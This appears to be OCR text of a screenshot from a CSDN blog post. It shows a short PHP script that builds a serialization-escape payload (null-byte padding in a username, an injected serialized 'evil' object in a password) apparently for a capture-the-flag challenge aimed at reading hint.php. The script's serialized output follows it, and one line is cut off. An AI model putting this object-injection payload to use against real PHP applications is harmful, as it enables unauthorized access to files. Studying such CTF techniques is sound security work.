 1 <?php
2 class evil{
3 public $hint = "hint.php";
4 }
5 class User
6 {
7 public $username = "\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\
8 public $password = 'O:4:"evil":2:{s:4:"hint";s:8:"hint.php";}';
9 }
10 $b=new User;
11 echo(serialize($b));
12 ?>
O:4:"User":2:
{s:8:"username";s:48:"\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\
0\0\0\0\0";s:8:"password";s:41:"O:4:"evil":2:
{s:4:"hint";s:8:"hint.php";}";}
CSDN @z.volcano